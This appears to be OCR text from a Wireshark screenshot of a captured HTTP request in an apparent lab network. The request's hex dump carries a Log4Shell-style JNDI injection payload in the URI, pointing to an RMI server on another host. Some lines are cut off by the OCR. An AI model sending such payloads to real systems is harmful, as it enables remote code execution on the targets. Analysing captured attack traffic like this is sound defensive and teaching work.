 Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ly a display filter … <Ctrl-/>
Time Source Destination
1 0.000000 192.168.56.1 172.17.0.2
2 0.000035 172.17.0.2 192.168.56.1 WS=128
3 0.000106 192.168.56.1 172.17.0.2
4 0.000110 172.17.0.2 192.168.56.1 WS=128
5 0.000300 192.168.56.1 172.17.0.2
6 0.000313 192.168.56.1 172.17.0.2
7 0.011189 192.168.56.1 172.17.0.2
8 0.011218 172.17.0.2 192.168.56.1
9 0.020613 172.17.0.2 192.168.56.1
10 0.060800 192.168.56.1 172.17.0.2
11 5.025018 02:42:ac:11:00:02 02:42:69:f3:66:04
12 5.025091 02:42:69:f3:66:04 02:42:ac:11:00:02
13 5.025093 02:42:ac:11:00:02 02:42:69:f3:66:04
14 5.025094 02:42:69:f3:66:04 02:42:ac:11:00:02
ame 7: 779 bytes on wire (6232 bits), 779 bytes captured (
hernet II, Src: 02:42:69:f3:66:04 (02:42:69:f3:66:04), Dst
ternet Protocol Version 4, Src: 192.168.56.1, Dst: 172.17.
ansmission Control Protocol, Src Port: 1648, Dst Port: 808
pertext Transfer Protocol
Wireshark · Packet 7 · captured_traffic.pcap
Frame 7: 779 bytes on wire (6232 bits), 779 bytes captured (6232 bits)
Ethernet II, Src: 02:42:69:f3:66:04 (02:42:69:f3:66:04), Dst: 02:42:ac:11:00:02
Internet Protocol Version 4, Src: 192.168.56.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 1648, Dst Port: 8080, Seq: 1, Ack: 1, L
Hypertext Transfer Protocol
0000 02 42 ac 11 00 02 02 42 69 f3 66 04 08 00 45 00 ·B·····B i·f···E·
0010 02 fd b9 b5 40 00 3f 06 da 88 c0 a8 38 01 ac 11 ····@·?· ····8···
0020 00 02 06 70 1f 90 ae 68 32 6a 8e f0 16 8b 50 18 ···p···h 2j····P·
0030 04 02 03 21 00 00 47 45 54 20 2f 70 61 79 6c 6f ···!··GE T /paylo
0040 61 64 3d 27 24 25 37 42 6a 6e 64 69 3a 72 6d 69 ad='$%7B jndi:rmi
0050 3a 2f 2f 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 ://192.1 68.56.10
0060 35 3a 31 30 39 39 2f 35 65 6b 6f 76 69 25 37 44 5:1099/5 ekovi%7D
0070 27 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 ' HTTP/1 .1··Host
0080 3a 20 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 38 : 192.16 8.56.108
0090 3a 35 38 33 34 33 0d 0a 43 6f 6e 6e 65 63 74 69 :58343·· Connecti
00a0 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep -alive··
00b0 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade- Insecure
00c0 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 55 73 -Request s: 1··Us
00d0 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
00e0 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e a/5.0 (W indows N
Bytes 58-112: Request URI (http.request.uri)
Show packet bytes
Close Help
'ajian'